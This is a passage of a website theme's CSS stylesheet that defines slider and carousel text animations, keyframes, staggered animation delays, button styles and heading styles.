-webkit-transform:translate(0, 0);
opacity:1
}
}
@-moz-keyframes text-from-left
{
0% {
-moz-transform:translate(-15%, 0);
opacity:0
}
50% {
-moz-transform:translate(-15%, 0);
opacity:0
}
100% {
-moz-transform:translate(0, 0);
opacity:1
}
}
@-o-keyframes text-from-left
{
0% {
-o-transform:translate(-15%, 0);
opacity:.5
}
50% {
-o-transform:translate(-15%, 0);
opacity:0
}
100% {
-o-transform:translate(0, 0);
opacity:1
}
}
@keyframes text-from-left
{
0% {
transform:translate(-15%, 0);
opacity:0
}
50% {
transform:translate(-15%, 0);
opacity:0
}
100% {
transform:translate(0, 0);
opacity:1
}
}
.carousel-inner .active .slider_content .text.all_at_once.from_right, .carousel-inner .active .slider_content .slider_content_inner.all_at_once.from_right
{
 -webkit-animation: text-from-right .6s 1 cubic-bezier(0.165, 0.840, 0.440, 1.000);
 -moz-animation: text-from-right .6s 1 cubic-bezier(0.165, 0.840, 0.440, 1.000);
 -o-animation: text-from-right .6s 1 cubic-bezier(0.165, 0.840, 0.440, 1.000);
 animation: text-from-right .6s 1 cubic-bezier(0.165, 0.840, 0.440, 1.000);
 opacity: 1;
 filter: alpha(opacity = 100)
}
@-webkit-keyframes text-from-right
{
0% {
-webkit-transform:translate(15%, 0);
opacity:0
}
50% {
-webkit-transform:translate(15%, 0);
opacity:0
}
100% {
-webkit-transform:translate(0, 0);
opacity:1
}
}
@-moz-keyframes text-from-right
{
0% {
-moz-transform:translate(15%, 0);
opacity:0
}
50% {
-moz-transform:translate(15%, 0);
opacity:0
}
100% {
-moz-transform:translate(0, 0);
opacity:1
}
}
@-o-keyframes text-from-right
{
0% {
-o-transform:translate(15%, 0);
opacity:.5
}
50% {
-o-transform:translate(15%, 0);
opacity:0
}
100% {
-o-transform:translate(0, 0);
opacity:1
}
}
@keyframes text-from-right
{
0% {
transform:translate(15%, 0);
opacity:0
}
50% {
transform:translate(15%, 0);
opacity:0
}
100% {
transform:translate(0, 0);
opacity:1
}
}
.carousel-inner .active .slider_content .text.all_at_once.fade, .carousel-inner .active .slider_content .slider_content_inner.all_at_once.fade
{
 -webkit-animation: fade .6s 1 cubic-bezier(0.500, 0.110, 0.805, 0.320);
 -moz-animation: fade .6s 1 cubic-bezier(0.500, 0.110, 0.805, 0.320);
 -o-animation: fade .6s 1 cubic-bezier(0.500, 0.110, 0.805, 0.320);
 animation: fade .6s 1 cubic-bezier(0.500, 0.110, 0.805, 0.320);
 opacity: 1;
 filter: alpha(opacity = 100)
}
.carousel-inner .slider_content .text.one_by_one.from_bottom .el, .carousel-inner .slider_content .slider_content_inner.one_by_one.from_bottom
{
 opacity: 0;
 filter: alpha(opacity = 0);
 position: relative;
 top: 70px
}
.carousel-inner .slider_content .text.one_by_one.from_bottom .q_slide_title .custom
{
 -webkit-transform: matrix(2, 0, 0, 2, 0, 100);
 -ms-transform: matrix(2, 0, 0, 2, 0, 100);
 transform: matrix(2, 0, 0, 2, 0, 100);
 opacity: 0
}
.carousel-inner .active .slider_content .text.one_by_one.from_bottom .q_slide_title .custom
{
 -moz-animation: text-one-by-one-from-bottom-matrix .9s ease-out .1s;
 -o-animation: text-one-by-one-from-bottom-matrix .9s ease-out .1s;
 -webkit-animation: text-one-by-one-from-bottom-matrix .9s ease-out .1s;
 animation: text-one-by-one-from-bottom-matrix .9s ease-out .1s;
 -webkit-animation-fill-mode: both;
 -moz-animation-fill-mode: both;
 -ms-animation-fill-mode: both;
 -o-animation-fill-mode: both;
 animation-fill-mode: both;
 opacity: 1
}
.carousel-inner .active .slider_content .text.one_by_one.from_bottom .el, .carousel-inner .active .slider_content .slider_content_inner.one_by_one.from_bottom
{
 -webkit-animation: text-from-bottom-one-by-one .9s 1 cubic-bezier(0.165, 0.840, 0.440, 1.000) .1s;
 -moz-animation: text-from-bottom-one-by-one .9s 1 cubic-bezier(0.165, 0.840, 0.440, 1.000) .1s;
 -o-animation: text-from-bottom-one-by-one .9s 1 cubic-bezier(0.165, 0.840, 0.440, 1.000) .1s;
 animation: text-from-bottom-one-by-one .9s 1 cubic-bezier(0.165, 0.840, 0.440, 1.000) .1s;
 -webkit-animation-fill-mode: both;
 -moz-animation-fill-mode: both;
 -ms-animation-fill-mode: both;
 -o-animation-fill-mode: both;
 animation-fill-mode: both;
 opacity: 1;
 filter: alpha(opacity = 100);
 -webkit-transform: translateZ(0px)
}
.carousel-inner .active .slider_content .text.one_by_one.from_bottom .el:nth-child(2)
{
 animation-delay: .3s;
 -webkit-animation-delay: .3s
}
.carousel-inner .active .slider_content .text.one_by_one.from_bottom .el:nth-child(3)
{
 animation-delay: .5s;
 -webkit-animation-delay: .5s
}
.carousel-inner .active .slider_content .text.one_by_one.from_bottom .el:nth-child(4)
{
 animation-delay: .7s;
 -webkit-animation-delay: .7s
}
.carousel-inner .active .slider_content .text.one_by_one.from_bottom .el:nth-child(5)
{
 animation-delay: .9s;
 -webkit-animation-delay: .9s
}
.carousel-inner .active .slider_content .text.one_by_one.from_bottom .el:nth-child(6)
{
 animation-delay: 1.1s;
 -webkit-animation-delay: 1.1s
}
.carousel-inner .active .slider_content .text.one_by_one.from_bottom .el:nth-child(7)
{
 animation-delay: 1.3s;
 -webkit-animation-delay: 1.3s
}
.carousel-inner .active .slider_content .text.one_by_one.from_bottom .el:nth-child(8)
{
 animation-delay: 1.5s;
 -webkit-animation-delay: 1.5s
}
.carousel-inner .active .slider_content .text.one_by_one.from_bottom .el:nth-child(9)
{
 animation-delay: 1.7s;
 -webkit-animation-delay: 1.7s
}
.carousel-inner .active .slider_content .text.one_by_one.from_bottom .el:nth-child(10)
{
 animation-delay: 1.8s;
 -webkit-animation-delay: 1.8s
}
@-webkit-keyframes text-one-by-one-from-bottom-matrix
{
0% {
-webkit-transform:matrix(2, 0, 0, 2, 0, 100);
opacity:0
}
50% {
-webkit-transform:matrix(1, 0, 0, 1, 0, 0);
opacity:1
}
100% {
-webkit-transform:matrix(1, 0, 0, 1, 0, 0);
opacity:1
}
}
@-moz-keyframes text-one-by-one-from-bottom-matrix
{
0% {
-moz-transform:matrix(2, 0, 0, 2, 0, 100);
opacity:0
}
50% {
-moz-transform:matrix(1, 0, 0, 1, 0, 0);
opacity:1
}
100% {
-moz-transform:matrix(1, 0, 0, 1, 0, 0);
opacity:1
}
}
@-o-keyframes text-one-by-one-from-bottom-matrix
{
0% {
-o-transform:matrix(2, 0, 0, 2, 0, 100);
opacity:0
}
50% {
-o-transform:matrix(1, 0, 0, 1, 0, 0);
opacity:1
}
100% {
-o-transform:matrix(1, 0, 0, 1, 0, 0);
opacity:1
}
}
@keyframes text-one-by-one-from-bottom-matrix
{
0% {
transform:matrix(2, 0, 0, 2, 0, 100);
opacity:0
}
50% {
transform:matrix(1, 0, 0, 1, 0, 0);
opacity:1
}
100% {
transform:matrix(1, 0, 0, 1, 0, 0);
opacity:1
}
}
.carousel-inner .slider_content .text.one_by_one.from_top .el, .carousel-inner .slider_content .slider_content_inner.one_by_one.from_top
{
 opacity: 0;
 filter: alpha(opacity = 0);
 position: relative;
 top: -70px
}
.carousel-inner .slider_content .text.one_by_one.from_top .q_slide_title .custom
{
 -webkit-transform: matrix(2, 0, 0, 2, 0, -100);
 -ms-transform: matrix(2, 0, 0, 2, 0, -100);
 transform: matrix(2, 0, 0, 2, 0, -100);
 opacity: 0
}
.carousel-inner .active .slider_content .text.one_by_one.from_top .q_slide_title .custom
{
 -moz-animation: text-one-by-one-from-top-matrix .9s ease-out .1s;
 -o-animation: text-one-by-one-from-top-matrix .9s ease-out .1s;
 -webkit-animation: text-one-by-one-from-top-matrix .9s ease-out .1s;
 animation: text-one-by-one-from-top-matrix .9s ease-out .1s;
 -webkit-animation-fill-mode: both;
 -moz-animation-fill-mode: both;
 -ms-animation-fill-mode: both;
 -o-animation-fill-mode: both;
 animation-fill-mode: both;
 opacity: 1
}
.carousel-inner .active .slider_content .text.one_by_one.from_top .el, .carousel-inner .active .slider_content .slider_content_inner.one_by_one.from_top
{
 -webkit-animation: text-one-by-one-from-top .9s 1 cubic-bezier(0.165, 0.840, 0.440, 1.000) .1s;
 -moz-animation: text-one-by-one-from-top .9s 1 cubic-bezier(0.165, 0.840, 0.440, 1.000) .1s;
 -o-animation: text-one-by-one-from-top .9s 1 cubic-bezier(0.165, 0.840, 0.440, 1.000) .1s;
 animation: text-one-by-one-from-top .9s 1 cubic-bezier(0.165, 0.840, 0.440, 1.000) .1s;
 -webkit-animation-fill-mode: both;
 -moz-animation-fill-mode: both;
 -ms-animation-fill-mode: both;
 -o-animation-fill-mode: both;
 animation-fill-mode: both;
 opacity: 1;
 filter: alpha(opacity = 100);
 -webkit-transform: translateZ(0px)
}
.carousel-inner .active .slider_content .text.one_by_one.from_top .el:nth-child(2)
{
 animation-delay: .3s;
 -webkit-animation-delay: .3s
}
.carousel-inner .active .slider_content .text.one_by_one.from_top .el:nth-child(3)
{
 animation-delay: .5s;
 -webkit-animation-delay: .5s
}
.carousel-inner .active .slider_content .text.one_by_one.from_top .el:nth-child(4)
{
 animation-delay: .7s;
 -webkit-animation-delay: .7s
}
.carousel-inner .active .slider_content .text.one_by_one.from_top .el:nth-child(5)
{
 animation-delay: .9s;
 -webkit-animation-delay: .9s
}
.carousel-inner .active .slider_content .text.one_by_one.from_top .el:nth-child(6)
{
 animation-delay: 1.1s;
 -webkit-animation-delay: 1.1s
}
.carousel-inner .active .slider_content .text.one_by_one.from_top .el:nth-child(7)
{
 animation-delay: 1.3s;
 -webkit-animation-delay: 1.3s
}
.carousel-inner .active .slider_content .text.one_by_one.from_top .el:nth-child(8)
{
 animation-delay: 1.5s;
 -webkit-animation-delay: 1.5s
}
.carousel-inner .active .slider_content .text.one_by_one.from_top .el:nth-child(9)
{
 animation-delay: 1.7s;
 -webkit-animation-delay: 1.7s
}
.carousel-inner .active .slider_content .text.one_by_one.from_top .el:nth-child(10)
{
 animation-delay: 1.8s;
 -webkit-animation-delay: 1.8s
}
@-webkit-keyframes text-one-by-one-from-top
{
0% {
top:-70px;
opacity:0
}
50% {
top:0;
opacity:1
}
100% {
top:0;
opacity:1
}
}
@-moz-keyframes text-one-by-one-from-top
{
0% {
top:-70px;
opacity:0
}
50% {
top:0;
opacity:1
}
100% {
top:0;
opacity:1
}
}
@-o-keyframes text-one-by-one-from-top
{
0% {
top:-70px;
opacity:0
}
50% {
top:0;
opacity:1
}
100% {
top:0;
opacity:1
}
}
@keyframes text-one-by-one-from-top
{
0% {
top:-70px;
opacity:0
}
50% {
top:0;
opacity:1
}
100% {
top:0;
opacity:1
}
}
@-webkit-keyframes text-one-by-one-from-top-matrix
{
0% {
-webkit-transform:matrix(2, 0, 0, 2, 0, -100);
opacity:0
}
50% {
-webkit-transform:matrix(1, 0, 0, 1, 0, 0);
opacity:1
}
100% {
-webkit-transform:matrix(1, 0, 0, 1, 0, 0);
opacity:1
}
}
@-moz-keyframes text-one-by-one-from-top-matrix
{
0% {
-moz-transform:matrix(2, 0, 0, 2, 0, -100);
opacity:0
}
50% {
-moz-transform:matrix(1, 0, 0, 1, 0, 0);
opacity:1
}
100% {
-moz-transform:matrix(1, 0, 0, 1, 0, 0);
opacity:1
}
}
@-o-keyframes text-one-by-one-from-top-matrix
{
0% {
-o-transform:matrix(2, 0, 0, 2, 0, -100);
opacity:0
}
50% {
-o-transform:matrix(1, 0, 0, 1, 0, 0);
opacity:1
}
100% {
-o-transform:matrix(1, 0, 0, 1, 0, 0);
opacity:1
}
}
@keyframes text-one-by-one-from-top-matrix
{
0% {
transform:matrix(2, 0, 0, 2, 0, -100);
opacity:0
}
50% {
transform:matrix(1, 0, 0, 1, 0, 0);
opacity:1
}
100% {
transform:matrix(1, 0, 0, 1, 0, 0);
opacity:1
}
}
.carousel-inner .slider_content .text.one_by_one.from_left .el, .carousel-inner .slider_content .slider_content_inner.one_by_one.from_left
{
 opacity: 0;
 filter: alpha(opacity = 0);
 position: relative;
 left: -70px
}
.carousel-inner .slider_content .text.one_by_one.from_left .q_slide_title .custom
{
 -webkit-transform: matrix(2, 0, 0, 2, -200, 0);
 -ms-transform: matrix(2, 0, 0, 2, -200, 0);
 transform: matrix(2, 0, 0, 2, -200, 0);
 opacity: 0
}
.carousel-inner .active .slider_content .text.one_by_one.from_left .q_slide_title .custom
{
 -moz-animation: text-one-by-one-from-left-matrix .9s ease-out .1s;
 -o-animation: text-one-by-one-from-left-matrix .9s ease-out .1s;
 -webkit-animation: text-one-by-one-from-left-matrix .9s ease-out .1s;
 animation: text-one-by-one-from-left-matrix .9s ease-out .1s;
 -webkit-animation-fill-mode: both;
 -moz-animation-fill-mode: both;
 -ms-animation-fill-mode: both;
 -o-animation-fill-mode: both;
 animation-fill-mode: both;
 opacity: 1
}
.carousel-inner .active .slider_content .text.one_by_one.from_left .el, .carousel-inner .active .slider_content .slider_content_inner.one_by_one.from_left
{
 -webkit-animation: text-one-by-one-from-left .9s 1 cubic-bezier(0.165, 0.840, 0.440, 1.000) .1s;
 -moz-animation: text-one-by-one-from-left .9s 1 cubic-bezier(0.165, 0.840, 0.440, 1.000) .1s;
 -o-animation: text-one-by-one-from-left .9s 1 cubic-bezier(0.165, 0.840, 0.440, 1.000) .1s;
 animation: text-one-by-one-from-left .9s 1 cubic-bezier(0.165, 0.840, 0.440, 1.000) .1s;
 -webkit-animation-fill-mode: both;
 -moz-animation-fill-mode: both;
 -ms-animation-fill-mode: both;
 -o-animation-fill-mode: both;
 animation-fill-mode: both;
 opacity: 1;
 filter: alpha(opacity = 100);
 -webkit-transform: translateZ(0px)
}
.carousel-inner .active .slider_content .text.one_by_one.from_left .el:nth-child(2)
{
 animation-delay: .3s;
 -webkit-animation-delay: .3s
}
.carousel-inner .active .slider_content .text.one_by_one.from_left .el:nth-child(3)
{
 animation-delay: .5s;
 -webkit-animation-delay: .5s
}
.carousel-inner .active .slider_content .text.one_by_one.from_left .el:nth-child(4)
{
 animation-delay: .7s;
 -webkit-animation-delay: .7s
}
.carousel-inner .active .slider_content .text.one_by_one.from_left .el:nth-child(5)
{
 animation-delay: .9s;
 -webkit-animation-delay: .9s
}
.carousel-inner .active .slider_content .text.one_by_one.from_left .el:nth-child(6)
{
 animation-delay: 1.1s;
 -webkit-animation-delay: 1.1s
}
.carousel-inner .active .slider_content .text.one_by_one.from_left .el:nth-child(7)
{
 animation-delay: 1.3s;
 -webkit-animation-delay: 1.3s
}
.carousel-inner .active .slider_content .text.one_by_one.from_left .el:nth-child(8)
{
 animation-delay: 1.5s;
 -webkit-animation-delay: 1.5s
}
.carousel-inner .active .slider_content .text.one_by_one.from_left .el:nth-child(9)
{
 animation-delay: 1.7s;
 -webkit-animation-delay: 1.7s
}
.carousel-inner .active .slider_content .text.one_by_one.from_left .el:nth-child(10)
{
 animation-delay: 1.8s;
 -webkit-animation-delay: 1.8s
}
@-webkit-keyframes text-one-by-one-from-left
{
0% {
left:-70px;
opacity:0
}
50% {
left:0;
opacity:1
}
100% {
left:0;
opacity:1
}
}
@-moz-keyframes text-one-by-one-from-left
{
0% {
left:-70px;
opacity:0
}
50% {
left:0;
opacity:1
}
100% {
left:0;
opacity:1
}
}
@-o-keyframes text-one-by-one-from-left
{
0% {
left:-70px;
opacity:0
}
50% {
left:0;
opacity:1
}
100% {
left:0;
opacity:1
}
}
@keyframes text-one-by-one-from-left
{
0% {
left:-70px;
opacity:0
}
50% {
left:0;
opacity:1
}
100% {
left:0;
opacity:1
}
}
@-webkit-keyframes text-one-by-one-from-left-matrix
{
0% {
-webkit-transform:matrix(2, 0, 0, 2, -200, 0);
opacity:0
}
50% {
-webkit-transform:matrix(1, 0, 0, 1, 0, 0);
opacity:1
}
100% {
-webkit-transform:matrix(1, 0, 0, 1, 0, 0);
opacity:1
}
}
@-moz-keyframes text-one-by-one-from-left-matrix
{
0% {
-moz-transform:matrix(2, 0, 0, 2, -200, 0);
opacity:0
}
50% {
-moz-transform:matrix(1, 0, 0, 1, 0, 0);
opacity:1
}
100% {
-moz-transform:matrix(1, 0, 0, 1, 0, 0);
opacity:1
}
}
@-o-keyframes text-one-by-one-from-left-matrix
{
0% {
-o-transform:matrix(2, 0, 0, 2, -200, 0);
opacity:0
}
50% {
-o-transform:matrix(1, 0, 0, 1, 0, 0);
opacity:1
}
100% {
-o-transform:matrix(1, 0, 0, 1, 0, 0);
opacity:1
}
}
@keyframes text-one-by-one-from-left-matrix
{
0% {
transform:matrix(2, 0, 0, 2, -200, 0);
opacity:0
}
50% {
transform:matrix(1, 0, 0, 1, 0, 0);
opacity:1
}
100% {
transform:matrix(1, 0, 0, 1, 0, 0);
opacity:1
}
}
.carousel-inner .slider_content .text.one_by_one.from_right .el, .carousel-inner .slider_content .slider_content_inner.one_by_one.from_right
{
 opacity: 0;
 filter: alpha(opacity = 0);
 position: relative;
 right: -70px
}
.carousel-inner .slider_content .text.one_by_one.from_right .q_slide_title .custom
{
 -webkit-transform: matrix(2, 0, 0, 2, 200, 0);
 -ms-transform: matrix(2, 0, 0, 2, 200, 0);
 transform: matrix(2, 0, 0, 2, 200, 0);
 opacity: 0
}
.carousel-inner .active .slider_content .text.one_by_one.from_right .q_slide_title .custom
{
 -moz-animation: text-one-by-one-from-right-matrix .9s ease-out .1s;
 -o-animation: text-one-by-one-from-right-matrix .9s ease-out .1s;
 -webkit-animation: text-one-by-one-from-right-matrix .9s ease-out .1s;
 animation: text-one-by-one-from-right-matrix .9s ease-out .1s;
 -webkit-animation-fill-mode: both;
 -moz-animation-fill-mode: both;
 -ms-animation-fill-mode: both;
 -o-animation-fill-mode: both;
 animation-fill-mode: both;
 opacity: 1
}
.carousel-inner .active .slider_content .text.one_by_one.from_right .el, .carousel-inner .active .slider_content .slider_content_inner.one_by_one.from_right
{
 -webkit-animation: text-one-by-one-from-right .9s 1 cubic-bezier(0.165, 0.840, 0.440, 1.000) .1s;
 -moz-animation: text-one-by-one-from-right .9s 1 cubic-bezier(0.165, 0.840, 0.440, 1.000) .1s;
 -o-animation: text-one-by-one-from-right .9s 1 cubic-bezier(0.165, 0.840, 0.440, 1.000) .1s;
 animation: text-one-by-one-from-right .9s 1 cubic-bezier(0.165, 0.840, 0.440, 1.000) .1s;
 -webkit-animation-fill-mode: both;
 -moz-animation-fill-mode: both;
 -ms-animation-fill-mode: both;
 -o-animation-fill-mode: both;
 animation-fill-mode: both;
 opacity: 1;
 filter: alpha(opacity = 100);
 -webkit-transform: translateZ(0px)
}
.carousel-inner .active .slider_content .text.one_by_one.from_right .el:nth-child(2)
{
 animation-delay: .3s;
 -webkit-animation-delay: .3s
}
.carousel-inner .active .slider_content .text.one_by_one.from_right .el:nth-child(3)
{
 animation-delay: .4s;
 -webkit-animation-delay: .4s
}
.carousel-inner .active .slider_content .text.one_by_one.from_right .el:nth-child(4)
{
 animation-delay: .7s;
 -webkit-animation-delay: .7s
}
.carousel-inner .active .slider_content .text.one_by_one.from_right .el:nth-child(5)
{
 animation-delay: .9s;
 -webkit-animation-delay: .9s
}
.carousel-inner .active .slider_content .text.one_by_one.from_right .el:nth-child(6)
{
 animation-delay: 1.1s;
 -webkit-animation-delay: 1.1s
}
.carousel-inner .active .slider_content .text.one_by_one.from_right .el:nth-child(7)
{
 animation-delay: 1.3s;
 -webkit-animation-delay: 1.3s
}
.carousel-inner .active .slider_content .text.one_by_one.from_right .el:nth-child(8)
{
 animation-delay: 1.5s;
 -webkit-animation-delay: 1.5s
}
.carousel-inner .active .slider_content .text.one_by_one.from_right .el:nth-child(9)
{
 animation-delay: 1.7s;
 -webkit-animation-delay: 1.7s
}
.carousel-inner .active .slider_content .text.one_by_one.from_right .el:nth-child(10)
{
 animation-delay: 1.8s;
 -webkit-animation-delay: 1.8s
}
@-webkit-keyframes text-one-by-one-from-right
{
0% {
right:-70px;
opacity:0
}
50% {
right:0;
opacity:1
}
100% {
right:0;
opacity:1
}
}
@-moz-keyframes text-one-by-one-from-right
{
0% {
right:-70px;
opacity:0
}
50% {
right:0;
opacity:1
}
100% {
right:0;
opacity:1
}
}
@-o-keyframes text-one-by-one-from-right
{
0% {
right:-70px;
opacity:0
}
50% {
right:0;
opacity:1
}
100% {
right:0;
opacity:1
}
}
@keyframes text-one-by-one-from-right
{
0% {
right:-70px;
opacity:0
}
50% {
right:0;
opacity:1
}
100% {
right:0;
opacity:1
}
}
@-webkit-keyframes text-one-by-one-from-right-matrix
{
0% {
-webkit-transform:matrix(2, 0, 0, 2, 200, 0);
opacity:0
}
50% {
-webkit-transform:matrix(1, 0, 0, 1, 0, 0);
opacity:1
}
100% {
-webkit-transform:matrix(1, 0, 0, 1, 0, 0);
opacity:1
}
}
@-moz-keyframes text-one-by-one-from-right-matrix
{
0% {
-moz-transform:matrix(2, 0, 0, 2, 200, 0);
opacity:0
}
50% {
-moz-transform:matrix(1, 0, 0, 1, 0, 0);
opacity:1
}
100% {
-moz-transform:matrix(1, 0, 0, 1, 0, 0);
opacity:1
}
}
@-o-keyframes text-one-by-one-from-right-matrix
{
0% {
-o-transform:matrix(2, 0, 0, 2, 200, 0);
opacity:0
}
50% {
-o-transform:matrix(1, 0, 0, 1, 0, 0);
opacity:1
}
100% {
-o-transform:matrix(1, 0, 0, 1, 0, 0);
opacity:1
}
}
@keyframes text-one-by-one-from-right-matrix
{
0% {
transform:matrix(2, 0, 0, 2, 200, 0);
opacity:0
}
50% {
transform:matrix(1, 0, 0, 1, 0, 0);
opacity:1
}
100% {
transform:matrix(1, 0, 0, 1, 0, 0);
opacity:1
}
}
.q_slide_title .underline:before
{
 display: block;
 content: '';
 height: 5px;
 width: 0;
 background-color: #fff;
 position: absolute;
 left: 0;
 bottom: 0
}
.carousel-inner .active .slider_content .q_slide_title .underline:before
{
 -o-animation: text-one-by-one-underline 1.3s cubic-bezier(0.165, 0.840, 0.440, 1.000) .5s;
 -moz-animation: text-one-by-one-underline 1.3s cubic-bezier(0.165, 0.840, 0.440, 1.000) .5s;
 -webkit-animation: text-one-by-one-underline 1.3s cubic-bezier(0.165, 0.840, 0.440, 1.000) .5s;
 animation: text-one-by-one-underline 1.3s cubic-bezier(0.165, 0.840, 0.440, 1.000) .5s;
 -webkit-animation-fill-mode: both;
 -moz-animation-fill-mode: both;
 -ms-animation-fill-mode: both;
 -o-animation-fill-mode: both;
 animation-fill-mode: both;
 opacity: 1
}
@-webkit-keyframes text-one-by-one-underline
{
0% {
width:0
}
50% {
width:100%
}
100% {
width:100%
}
}
@-moz-keyframes text-one-by-one-underline
{
0% {
width:0
}
50% {
width:100%
}
100% {
width:100%
}
}
@-o-keyframes text-one-by-one-underline
{
0% {
width:0
}
50% {
width:100%
}
100% {
width:100%
}
}
@keyframes text-one-by-one-underline
{
0% {
width:0
}
50% {
width:100%
}
100% {
width:100%
}
}
.carousel-inner .slider_content .text.one_by_one.fade .el, .carousel-inner .slider_content .slider_content_inner.one_by_one.fade
{
 opacity: 0;
 filter: alpha(opacity = 0);
 position: relative
}
.carousel-inner .slider_content .text.one_by_one.fade .q_slide_title .custom
{
 -webkit-transform: matrix(6, 0, 0, 6, 0, 0);
 -ms-transform: matrix(6, 0, 0, 6, 0, 0);
 transform: matrix(6, 0, 0, 6, 0, 0);
 opacity: 0;
 -webkit-transition: -webkit-transform .6s ease-out .2s, opacity .6s ease-out .2s;
 transition: transform .6s ease-out .2s, opacity .6s ease-out .2s
}
.carousel-inner .active .slider_content .text.one_by_one.fade .q_slide_title .custom
{
 -webkit-transform: matrix(1, 0, 0, 1, 0, 0);
 -ms-transform: matrix(1, 0, 0, 1, 0, 0);
 transform: matrix(1, 0, 0, 1, 0, 0);
 opacity: 1
}
.carousel-inner .active .slider_content .text.one_by_one.fade .el, .carousel-inner .active .slider_content .slider_content_inner.one_by_one.fade
{
 -webkit-animation: fade .6s cubic-bezier(0.500, 0.110, 0.805, 0.320) .1s;
 -moz-animation: fade .6s cubic-bezier(0.500, 0.110, 0.805, 0.320) .1s;
 -o-animation: fade .6s cubic-bezier(0.500, 0.110, 0.805, 0.320) .1s;
 animation: fade .6s cubic-bezier(0.500, 0.110, 0.805, 0.320) .1s;
 -webkit-animation-fill-mode: both;
 -moz-animation-fill-mode: both;
 -ms-animation-fill-mode: both;
 -o-animation-fill-mode: both;
 animation-fill-mode: both;
 opacity: 1;
 filter: alpha(opacity = 100);
 -webkit-transform: translateZ(0px)
}
.carousel-inner .active .slider_content .text.one_by_one.fade .el:nth-child(2)
{
 animation-delay: .3s;
 -webkit-animation-delay: .3s
}
.carousel-inner .active .slider_content .text.one_by_one.fade .el:nth-child(3)
{
 animation-delay: .5s;
 -webkit-animation-delay: .5s
}
.carousel-inner .active .slider_content .text.one_by_one.fade .el:nth-child(4)
{
 animation-delay: .7s;
 -webkit-animation-delay: .7s
}
.carousel-inner .active .slider_content .text.one_by_one.fade .el:nth-child(5)
{
 animation-delay: .9s;
 -webkit-animation-delay: .9s
}
.carousel-inner .active .slider_content .text.one_by_one.fade .el:nth-child(6)
{
 animation-delay: 1.1s;
 -webkit-animation-delay: 1.1s
}
.carousel-inner .active .slider_content .text.one_by_one.fade .el:nth-child(7)
{
 animation-delay: 1.3s;
 -webkit-animation-delay: 1.3s
}
.carousel-inner .active .slider_content .text.one_by_one.fade .el:nth-child(8)
{
 animation-delay: 1.5s;
 -webkit-animation-delay: 1.5s
}
.carousel-inner .active .slider_content .text.one_by_one.fade .el:nth-child(9)
{
 animation-delay: 1.7s;
 -webkit-animation-delay: 1.7s
}
.carousel-inner .active .slider_content .text.one_by_one.fade .el:nth-child(10)
{
 animation-delay: 1.8s;
 -webkit-animation-delay: 1.8s
}
.carousel-inner .has_thumbnail.active .slider_content .text.one_by_one .el:nth-child(1)
{
 animation-delay: .2s;
 -webkit-animation-delay: .2s
}
.carousel-inner .has_thumbnail.active .slider_content .text.one_by_one .el:nth-child(2)
{
 animation-delay: .4s;
 -webkit-animation-delay: .4s
}
.carousel-inner .has_thumbnail.active .slider_content .text.one_by_one .el:nth-child(3)
{
 animation-delay: .6s;
 -webkit-animation-delay: .6s
}
.carousel-inner .has_thumbnail.active .slider_content .text.one_by_one .el:nth-child(4)
{
 animation-delay: .8s;
 -webkit-animation-delay: .8s
}
.carousel-inner .has_thumbnail.active .slider_content .text.one_by_one .el:nth-child(5)
{
 animation-delay: 1s;
 -webkit-animation-delay: 1s
}
.carousel-inner .has_thumbnail.active .slider_content .text.one_by_one .el:nth-child(6)
{
 animation-delay: 1.2s;
 -webkit-animation-delay: 1.2s
}
.carousel-inner .has_thumbnail.active .slider_content .text.one_by_one .el:nth-child(7)
{
 animation-delay: 1.4s;
 -webkit-animation-delay: 1.4s
}
.carousel-inner .has_thumbnail.active .slider_content .text.one_by_one .el:nth-child(8)
{
 animation-delay: 1.6s;
 -webkit-animation-delay: 1.6s
}
.carousel-inner .has_thumbnail.active .slider_content .text.one_by_one .el:nth-child(9)
{
 animation-delay: 1.8s;
 -webkit-animation-delay: 1.8s
}
.carousel-inner .has_thumbnail.active .slider_content .text.one_by_one .el:nth-child(10)
{
 animation-delay: 2s;
 -webkit-animation-delay: 2s
}
.carousel-inner .slider_content .el
{
 width: 100%
}
.carousel-inner .slider_content .el>div
{
 display: inline-block;
 vertical-align: middle;
 width: inherit
}
.carousel-inner .slider_content .slide_buttons_holder
{
 display: inline-block;
 width: 100%
}
.carousel-inner .slider_content .slide_buttons_holder .qbutton
{
 margin: 30px 10px 0
}
.carousel-inner .slider_content .slide_buttons_holder .qbutton:first-child
{
 margin-left: 0
}
.carousel-inner .slider_content .slide_buttons_holder .qbutton:last-child
{
 margin-right: 0
}
.carousel-inner .slider_content .slide_buttons_holder .button_icon
{
 -webkit-transition: initial
}
.carousel-inner .slider_content .text .qbutton:not(.white):hover
{
 color: #fff;
 border-color: #fff
}
.carousel-inner .item.dark .slider_content .text .qbutton
{
 border-color: #303030;
 background-color: #303030;
 color: #fff
}
.carousel-inner .item.dark .slider_content .text .qbutton:hover
{
 background-color: transparent;
 color: #303030
}
.carousel-inner .item.dark .slider_content .text .qbutton.white
{
 background-color: transparent;
 color: #303030
}
.carousel-inner .item.dark .slider_content .text .qbutton.white:hover
{
 background-color: #303030;
 color: #fff!important;
 border-color: #303030
}
.carousel-inner h2
{
 clear: both;
 font-size: 64px;
 line-height: 1.3125em;
 text-transform: uppercase;
 letter-spacing: 3px;
 font-weight: 700;
 color: #fff;
 margin: 0 0 14px
}
.carousel-inner h2 a
{
 font-family: inherit!important;
 font-size: inherit!important;
 font-style: inherit!important;
 font-weight: inherit!important;
 letter-spacing: inherit!important;
 line-height: inherit!important;
 text-transform: inherit!important
}
.carousel-inner h3
{
 color: #fff;
 margin: 0 0 14px;
 line-height: 1.3125em
}
.carousel-inner h2 span, .carousel-inner h3 span
{
 display: inline-block
}
.carousel-inner h3.q_slide_text
{
 margin: 0;
 clear: both
}
.carousel-inner .vc_text_separator.full .separator_content
{
 letter-spacing: 0;
 color: #fff;
 font-size: 24px;
 line-height: 1.3125em;
 font-weight: 400
}
.carousel-inner .dark h2, .carousel-inner .dark h3
{
 color: #000
}
.carousel-inner .left .text, .carousel-inner .left h2, .carousel-inner .left h3
{
 text-align: left
}
.carousel-inner .center .text, .carousel-inner .center h2, .carousel-inner .center h3
{
 text-align: center
}
.carousel-inner .right .text, .carousel-inner .right h2, .carousel-inner .right h3
{
 text-align: right
}
.carousel-inner
{
 left: 0!important;
 position: fixed;
 overflow: hidden;
 width: 100%;
 z-index: 1;
 transform: translate(0px, 0px);
 -ms-transform: translate(0px, 0px);
 -moz-transform: translate(0px, 0px);
 -webkit-transform: translate(0px, 0px);
 -o-transform: translate(0px, 0px);
 -webkit-transition: left .33s cubic-bezier(0.694, 0.0482, 0.335, 1);
